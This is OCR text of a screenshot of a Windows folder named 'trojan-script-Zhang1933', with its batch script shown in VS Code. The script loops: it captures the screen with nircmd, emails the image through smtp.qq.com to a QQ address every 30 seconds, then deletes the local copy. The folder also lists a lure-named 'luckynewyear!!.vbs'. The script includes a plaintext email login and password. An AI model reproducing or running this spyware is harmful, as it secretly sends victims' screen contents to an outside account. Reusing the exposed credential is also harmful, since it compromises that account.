 管理
trojan-script-Zhang1933
文件
主页
共享
查看
应用程序工具
固定到
快速访问
复制
粘贴
剪切
复制路径
粘贴快捷方式
剪贴板
移动到
复制到
删除
重命名
组织
新建
文件夹
新建
属性
打开
编辑
历史记录
打开
全部选择
全部取消
反向选择
选择
« Windows (C:) > trojan-script-Zhang1933
搜索"trojan-script-Zhang1...
homework
tempdocumen
trojan-script-Zh
教运行科2019-3
OneDrive
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
Windows (C:)
网络
名称 修改日期 类型 大小
.git 2019/12/31 21:21 文件夹
bin 2019/12/26 12:02 文件夹
img 2019/12/31 20:39 文件夹
1.png 2019/12/31 21:23 PNG 文件 857
luckynewyear!!.vbs 2019/12/31 21:01 VBScript Script ... 1
README.md 2019/12/31 21:25 MD 文件 3
screen.png 2019/12/31 21:26 PNG 文件 846
scripts.bat 2019/12/31 21:26 Windows 批处理... 1
8 个项目 选中 1 个项目 304 字节
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 调试(D) 终端(T) 帮助(H) scripts.bat - Visual Studio Code
README.md scrips.bat scripts.bat
C: > trojan-script-Zhang1933 > scripts.bat
1 @echo off
2
3 PATH %CD%\bin
4
5 :loop
6
7 nircmd savescreenshot screen.png
8
9 mailsend -to 193319076@qq.com -from
193319076@qq.com -ssl -port 465 -auth-login
-smtp smtp.qq.com -sub "Trojan" -user 193319076
-pass "dvvthnazrafcbhch" -attach screen.png
10
11 nircmd wait 30000
12
13 del screen.png
14
15 goto loop
16
17
18
英
21:26
2019/12/31